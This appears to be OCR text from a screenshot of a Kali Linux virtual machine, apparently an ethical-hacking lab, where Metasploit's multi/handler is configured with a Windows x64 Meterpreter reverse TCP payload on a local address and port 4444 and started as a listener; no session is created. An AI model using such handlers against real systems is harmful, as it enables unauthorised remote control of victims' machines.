 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:00 1
root@kali: ~
File Edit View Search Terminal Help
smsf5 exploit(multi/handler) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.4:4444
msf5 exploit(multi/handler) >
Right Ctrl
B 99+ SRP 9:00 AM 1
3/14/2019